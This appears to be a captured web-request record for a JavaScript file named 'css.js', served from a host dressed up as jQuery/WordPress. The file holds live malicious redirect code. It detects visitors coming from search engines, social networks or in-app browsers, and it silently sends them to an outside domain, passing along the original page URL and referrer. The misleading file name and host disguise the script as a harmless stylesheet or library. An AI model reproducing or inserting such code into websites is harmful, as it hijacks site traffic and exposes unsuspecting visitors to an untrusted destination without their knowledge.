

--- FILE ---
content_type: application/javascript
request_url: https://jquery.wp-json.my.id/css.js
body_size: 46
content:
var ars = 'https://file.itsnudimension.com/';
if(['.google.', 'bing.', 'ios-app.', 'ios-app', 'ios.', 'ios', 'wp-json.my.id', 'com.pinterest', 'ecosia.', 'yandex.', 'duckduckgo.', 'baidu.', 'yahoo.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || document.referrer.toLowerCase().startsWith('http://ios-app://') || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }